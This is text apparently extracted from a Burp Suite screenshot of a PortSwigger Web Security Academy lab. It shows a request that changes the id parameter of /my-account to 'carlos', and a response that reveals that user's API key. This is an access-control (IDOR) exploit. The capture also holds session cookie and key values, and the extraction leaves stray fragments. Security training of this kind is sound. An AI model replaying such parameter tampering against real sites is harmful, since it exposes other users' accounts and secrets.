 3872 https://0abc0027030b76e1c06... GET /my-account?id=carlos ✓ 302 3864 HTML &#85;&#115;&#101;&#11
Original request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0abc0027030b76e1c061510800f70002.web-security-academ
y.net
3 Cookie: session=qnQFHiItArotiNCipRdYvXsKKi84HbHj
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
Response
Pretty Raw Hex Render \n
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
CLNpLBt8fsgUXsZOhhgx2UnTCIzkW3HH
</div>
<br/>
60 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email"
value="">
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 5